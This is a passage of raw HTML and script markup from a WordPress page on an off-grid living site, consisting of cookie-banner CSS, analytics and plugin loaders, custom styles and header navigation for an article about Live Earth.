justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://off-grid.net/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9" id="cookie-law-info-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https://off-grid.net/wp-admin/admin-ajax.php","nonce":"69a28c009e"};
//# sourceURL=thumbs_rating_scripts-js-extra
</script>
<script src="https://off-grid.net/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://off-grid.net/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://off-grid.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WVR4RXK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["off-grid.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVR4RXK");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://off-grid.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://off-grid.net/wp-json/wp/v2/posts/813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://off-grid.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://off-grid.net/?p=813' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6SXRFV4');</script>
<!-- End Google Tag Manager --><style id='LinkLibraryStyle' type='text/css'>
</style>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mizqr29rkv");
		</script>
		<meta name="google-site-verification" content="rvE0YcG-Y-wCRQmTLjeQurjn1gE0XK9IofdzzIYL_K8" /><meta name="description" content="We reveal how British environmentalists who began the move for a global climate change concert were ousted and replaced with a series of hopeless gimmicks.
They claim Live Earth became a huge PR-driven machine with multi-national companies who have disputable green credentials - like Smart cars, Pepsi and Philips - jumping on the green bandwagon.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<meta name="facebook-domain-verification" content="ck5grnk3ggcpv1b7mngk13m6m8f16x" />
<meta name="keywords" content="microgrid energy, off-grid living, energy independence, battery-powered devices, off-grid living, homesteading, energy cooperatives, anti-corporate movement, anti-grid lifestyle, utility company alternatives, 5G remote work, digital nomad life, off-grid experts, decentralized energy solutions, low-cost living, low-carbon lifestyle, solar gadgets, wind-up gadgets, self-sufficient living, off-grid communities, renewable energy cooperatives, anti-monopoly energy, grid-independence, utility-free living, location-independent work, nomadic entrepreneurship, off-grid skills, sustainable living, permaculture design, tiny home living, eco-village communities, alternative energy sources, DIY power solutions, off-grid workshops, anti-corporate activism, grid-freedom movement, utility company criticism, 5G remote job opportunities, digital nomad resources, off-grid living tips, decentralized power grids, low-impact lifestyles, carbon footprint reduction, portable power banks, hand-crank generators, self-reliance skills, off-grid real estate, community energy projects, corporate monopoly resistance, grid-tied system alternatives, utility bill savings, remote work tools, location-independent income, off-grid survival, zero-waste living, natural building techniques, off-grid water systems, renewable energy DIY, anti-corporate philosophy, grid-freedom advocacy, utility company protests, 5G digital nomad jobs, location-independent careers, off-grid living guides, decentralized energy storage, low-cost housing, carbon-neutral living, solar power gadgets, human-powered devices, self-sufficiency resources, off-grid land for sale, energy cooperative membership, corporate greenwashing exposure, grid-tied system independence, utility bill reduction strategies, remote work productivity, digital nomad communities, off-grid survival skills, plastic-free living, earthbag construction, rainwater harvesting, wind turbine DIY, anti-corporate ethics, grid-freedom benefits, utility company monopolies, 5G remote job boards, location-independent families, off-grid living courses, decentralized energy sharing, low-cost tiny homes, net-zero emissions, portable solar chargers, pedal-powered generators, urban homesteading, off-grid property listings, community solar projects, corporate accountability, grid-tied system disconnection, utility bill assistance, remote work tools and apps, digital nomad visas, off-grid bushcraft, voluntary simplicity">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://off-grid.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '0649963c-1685-46e0-b8ec-a3f64be835ac';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Wowza!";
oneSignal_options['welcomeNotification']['message'] = "We all stopped what we were doing in the office and did a massive high-five - well not really as there is only me - Nick Rosen - but I was truly pleased and grateful";
oneSignal_options['path'] = "https://off-grid.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Welcome to Off-Grid - we would love to send you new stories updates. Is that OK?";
oneSignal_options['promptOptions']['siteName'] = "https://off-grid.net";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="google-site-verification" content="rvE0YcG-Y-wCRQmTLjeQurjn1gE0XK9IofdzzIYL_K8" />
	<title>Off-Grid Living</title>
</head>
<script>jQuery(document).ready(function($) {
    $('form.eael-register-form').on('submit', function(e) {
        var emailField = $(this).find('input[name="email"]').val();
        var blockedDomains = ['1secmail.com'];
        var emailDomain = emailField.split('@').pop();

        if (blockedDomains.includes(emailDomain)) {
            e.preventDefault();
            alert('Registration from this email domain is not allowed.');
        }
    });
});
</script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-MSSL2EM9ZQ" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-MSSL2EM9ZQ', {} );
</script>
<link rel="icon" href="https://off-grid.net/wp-content/uploads/2022/12/OFG-fav-icon-45x45.png" sizes="32x32" />
<link rel="icon" href="https://off-grid.net/wp-content/uploads/2022/12/OFG-fav-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://off-grid.net/wp-content/uploads/2022/12/OFG-fav-icon-188x188.png" />
<meta name="msapplication-TileImage" content="https://off-grid.net/wp-content/uploads/2022/12/OFG-fav-icon-300x300.png" />
		<style id="wp-custom-css">
			input[type="text"] {
	background-color: #fbffb1;
}
#offgridpro {
	clear: both;
	float: left;
}
.offgrid-profile__offgrid-professional-checkbox {
	float: left;
	clear: both;
}
.amazon-auto-links .warning {
	display: none;
}

/* MAP-PROFILE
*/
.offgrid-profile__offgrid-professional-content, .offgrid-profile__phone {
	max-width: 300px;
}
.offgrid-profile select {
	
	width: auto;
}
.offgrid-profile__avatar img {
	width: 200px !important;
	float: left;
	margin-right: 20px;
	clear: left;
}
.offgrid-profile input {
	margin-top: 5px;
	margin-bottom: 5px;
}
.offgrid-profile h2 {
	margin-top: 30px !important;
	margin-bottom: 7px !important;
	clear: both;
	float: left;
}

.offgrid-profile p {
	clear: both;
	float: left;
}
.offgrid-profile__phone {
	clear: both;
	float: left;
}
.offgrid-profile__input-avatar {
	float: left;
}
/*
 * menu changes torbz sept 23
 * 
 */

.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-115584 a {
    max-width: 78px;
    /* display: block; */
    margin-top: 0px;
}
.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item {
	font-family: Franklin Gothic !important;
	font-size: 1.3em !important;
	font-weight: normal !important;
}


.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu--main .elementor-item {
	color: #FFFFFF;
	background: rgb(33, 79, 202);
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 1px !important;
	padding-bottom: 1px !important;
}
.elementor-119422 .elementor-element.elementor-element-d27f35f .elementor-nav-menu .elementor-item {
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
}
.elementor-nav-menu--main.elementor-nav-menu__container.elementor-nav-menu--layout-horizontal.e--pointer-underline.e--animation-fade {
	height: 28px !important;
}
.elementor-119422 .elementor-element.elementor-element-d27f35f > .elementor-widget-container {
	background-color: transparent !important;
}
.elementor-119422 .elementor-element.elementor-element-e6b63cb {
	--nav-menu-icon-size: 17px !important;
}
.elementor-icon.elementor-social-icon {
	height: 39px !important;
}
/*
 * end menu changes
 */
/*register energy coop top ad over-ride*/

.dialog-container .ai-viewport-3, .post-119687 .ai-viewport-3 {
	display: none !important;
}

.elementor-section.elementor-top-section.elementor-element.links-directory__list.elementor-section-boxed.elementor-section-height-default {
	max-width: 33%;

	float: left;
	z-index: 1;
}
.phonewidth, .emailwidth {
	width: 31%;
	min-width: 277px;
}
/*
.elementor-section.elementor-top-section.elementor-element.elementor-element-91fb5a1.elementor-section-boxed.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
	z-index: 10000;
	height: 130px;
}
*/
#coupon_code {
	width: 215px !important;
	background: lightyellow;
}
.elementor-nav-menu--dropdown.elementor-nav-menu__container {
	background: rgba(255,255,255,0.95) !important;
}
/*
.elementor-section.elementor-top-section.elementor-element.elementor-element-e16c369.elementor-hidden-tablet.elementor-hidden-mobile.elementor-section-boxed.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
    box-shadow: 0px 3px 8px #bbb;
}
*/
.elementor.elementor-119422.elementor-location-header {

	margin-bottom: 0px;
}
.latest-topic__link {
	background-color: #214fca !important;
	color: white !important;
	padding: 5px 5px;
	margin-top: 5px !important;
	display: block;
	width: 109px;
	text-align: center;
	border-radius: 10px;
}
.ee-pagination__previous.page-numbers, .ee-pagination__next.page-numbers {
	padding: 10px 22px !important;
}
.elementor-119422 .elementor-element.elementor-element-c33ccc3 {
	padding: 0px 0px 30px 0px;
}
.elementor-widget:not(:last-child) {
	margin-bottom: 0px;
}
.elementor-119422 .elementor-element.elementor-element-d5498cb > .elementor-widget-container {
	margin: 0px 0px 0px 0px;
}
.elementor-post.elementor-grid-item.post.type-post.status-publish.format-standard.hentry {
	background: white;
	padding: 10px;
}


@media (min-width: 768px) {
	.elementor-section.elementor-top-section.elementor-element.elementor-element-e16c369.elementor-hidden-tablet.elementor-hidden-mobile.elementor-section-boxed.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
	margin-top: 0px !important;
padding-top: 2px;
	}
}


@media (max-width: 767px) {
.elementor-119422 .elementor-element.elementor-element-a119d4d > .elementor-widget-container {
	margin: 0px 0px 0px 0px;
}
.elementor-119422 .elementor-element.elementor-element-c33ccc3 {
	padding: 0px 0px 0px 0px;
}
}


.ee-pagination {
	font-size: 0;
	text-align: center;
}
.elementor-widget-posts-extra .ee-pagination .page-numbers {
	font-family: var( --e-global-typography-text-font-family ), Sans-serif;
	font-weight: var( --e-global-typography-text-font-weight );
	color: #fff;
	font-size: 21px;
	background: #214fca;
	min-width: 2.5em;
	font-weight: bold;
	padding: 10px;
	border-radius: 30px;
}
.elementor-widget-breadcrumbs {
	display: none;
}
.ee-post__body h2 {
	font-size: 1.6rem;
}
bdi {
	color: #214fca;
	font-size: 165%;
}
.ee-filters.ee-filters--category {
	display: none;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-413c1b39.elementor-section-full_width.elementor-section-height-min-height.elementor-section-height-default.elementor-section-items-middle.elementor-motion-effects-element.elementor-motion-effects-element-type-background {
	height: 473px !important;
}
/*
 * MAP & PROFILE PAGES
 */
.card-title.h5 {
	font-family: Franklin Gothic !important;
}
.sticky-top.card-header {
	border-radius: 10px;
	width: 12rem;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}
.user-header__avatar {
	width: 100px;
	float: left;
}
.user-content__title {
	font-family: Franklin Gothic;
	text-align: center;
	font-size: 140%;
	margin-bottom: 20px;
	margin-top: 28px;
}
.user-header__category {
	clear: both;
	color: white;
	padding-left: 20px;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
	border-radius: 20px;
	width: 66%;
	margin-right: auto;
	margin-left: auto;
}
.user-header__name {
	text-align: center;
	font-size: 55px;
	width: 24%;
	float: left;
	margin-left: 30px;
}
.user-content__description {
	font-size: 110%;
		margin-bottom: 30px;
}
.user-header__location {
	width: 37%;
	float: left;
}
.user-header__name {
	text-align: left;
	font-size: 200%;
	width: 31%;
	float: left;
	margin-left: 30px;
}
.user-header__links {
	width: 100%;
	clear: both;
	text-align: center;
	margin-bottom: 20px !important;
}
.user-header svg {
	max-width: 40px;
	float: left;
	margin-right: 40px;
	margin-bottom: 20px;
}
.user-header > div {
	font-size: 18px;
	font-family: Franklin Gothic;
	margin: 10px 0;
}
/*END MAP & PROFILE PAGES */
.watch-action {
	margin-bottom: 30px;
}
.product.type-product.status-publish.instock.product_cat-books.has-post-thumbnail.product-type-simple {
	border-top-left-radius: 15px;

	border-top-right-radius: 15px;
}
.elementor-119429 .elementor-element.elementor-element-bc09e15 > .elementor-widget-container {
	margin: 0% 10% 0% 10%;
	padding: 19px 30px 0px 30px;
	background-color: lightblue;
}
h1.entry-title, h2, h4, h5 {
	display: var(--page-title-display);
	font-family: "Franklin Gothic", sans-serif;
}
li.bbp-forum-reply-count, li.bbp-forum-topic-count, li.bbp-topic-reply-count, li.bbp-topic-voice-count {

}
.bbp-forum-title, .bbp-topic-permalink,li.bbp-forum-reply-count, li.bbp-forum-topic-count, li.bbp-topic-reply-count, li.bbp-topic-voice-count {
	font-size: 130%;

	font-family: "Franklin Gothic";
}
.bbp-forum-topic-count, .bbp-forum-reply-count {
	font-size: 150%;
	font-family: "Franklin Gothic";
}
#bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta {
	font-size: 14px;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-54918f8.elementor-section-boxed.elementor-section-height-default {
	clear: both;
}

.page-id-119429 .entry-title {
   display: none;
}

@media only screen and (max-width:767px){
    #middle-section-in-menu> div > div:nth-child(2) {
        position: unset;
    }
    #middle-section-in-menu> div > div:nth-child(2) >div {
    position:unset;
    }
    #custom-mobile-menu {
        position:unset;
    }
    #custom-mobile-menu .elementor-menu-toggle {
        position:absolute;
            top: 50px;
    right: 50px;
    }
            #custom-mobile-menu .elementor-nav-menu--dropdown {
            top: 150px !important;
    }
}

@media only screen and (max-width:1024px){
        #custom-mobile-menu .elementor-nav-menu--dropdown {
        position:fixed;
            top: 125px;
    width: 100%;
    left: 0;
    z-index: 101;
    height:100%;
    }
    #custom-mobile-menu .elementor-nav-menu--dropdown .menu-item-has-children ul {
width: auto !important;
    max-height: 260px;
    overflow-y: scroll;
    max-width: 100% !important;
    position: static;
    }
}

.offgrid-amazon-products {
	padding: 0px;
	background: white;
}

.offgrid-amazon-products__item {
	border-bottom: #ededed 25px solid;
	padding-top: 14px;
	padding-bottom: 0;
}

.offgrid-amazon-products__title {
	color: #214fca;
	font-family: var( --e-global-typography-primary-font-family ), Sans-serif;
	font-size: 125%;
	text-align: center;
	padding: 0 10px;
}

.offgrid-amazon-products__link {
	color: #ff7a00;
	text-transform: uppercase;
	text-align: center;
	width: 100%;
	display: block;
	padding-bottom: 15px;
	font-weight: bold;
}

wf-active .gallery-caption{
font-weight: bold;
}

/* Task 25I-HNI-1HR */
#customer_login.u-columns.col2-set {
    display: flex;
}

.elementor-115578 .elementor-element-fd36644 .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
order: 2;
}

.elementor-115578 .elementor-element-fd36644 .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
width: 58%;
order: 1;
margin-right: 30px;
}
/* Task 25I-HNI-1HR */

#gen-header .gen_wrapper {
    padding-top: 1px!important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-813 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-offgrid theme-hello-elementor woocommerce-no-js bm-messages-light hello-elementor-default elementor-default elementor-kit-115192 elementor-page-127181">


<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="119422" class="elementor elementor-119422 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f7656dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7656dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2263ff8" data-id="2263ff8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce41f43" data-id="ce41f43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75e79d3 elementor-widget elementor-widget-heading" data-id="75e79d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large"><a href="https://www.amazon.co.uk/shop/off-grid/" target="_blank">All you need to go off-grid</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-acde8b3" data-id="acde8b3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91fb5a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91fb5a1" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;background_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-189f857" data-id="189f857" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5498cb elementor-widget__width-inherit elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d5498cb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://off-grid.net">
			<img fetchpriority="high" width="800" height="800" src="https://off-grid.net/wp-content/uploads/2022/12/OFG-logo.svg" class="attachment-large size-large wp-image-119565" alt="Off Grid Logo" srcset="https://off-grid.net/wp-content/uploads/OFG-logo.svg 90w, https://off-grid.net/wp-content/uploads/OFG-logo.svg 188w, https://off-grid.net/wp-content/uploads/OFG-logo.svg 800w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a119d4d elementor-absolute elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="a119d4d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://off-grid.net/wp-content/uploads/2023/05/OFG-HowToFreeYourself.svg" title="OFG-HowToFreeYourself.svg" alt="OFG-HowToFreeYourself.svg" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6b0eec3" data-id="6b0eec3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f2bd087" data-id="f2bd087" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5b1f8d elementor-hidden-desktop elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f5b1f8d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve"><style type="text/css">	.st0{fill:#214FCA;}	.st1{fill:none;stroke:#F0F0F0;stroke-width:3;}</style><rect class="st0" width="30" height="30"></rect><line class="st1" x1="25" y1="9" x2="5" y2="9"></line><line class="st1" x1="25" y1="15" x2="5" y2="15"></line><line class="st1" x1="25" y1="21" x2="5" y2="21"></line></svg></span><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f5b1f8d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117578"><a href="https://off-grid.net/login/" class="elementor-item" tabindex="-1">SIGN IN OR REGISTER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117586"><a href="https://off-grid.net/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117548"><a href="https://off-grid.net/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117552"><a href="/classifieds" class="elementor-item" tabindex="-1">Free Ads</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117553"><a href="/forums" class="elementor-item" tabindex="-1">Forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117554"><a href="/offgrid-map/?categories=%2C1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9" class="elementor-item" tabindex="-1">Map</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117555"><a href="https://off-grid.net/off-grid-videos/" class="elementor-item" tabindex="-1">Off-Grid Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117559"><a href="https://off-grid.net/links-directory/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117560"><a href="https://off-grid.net/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
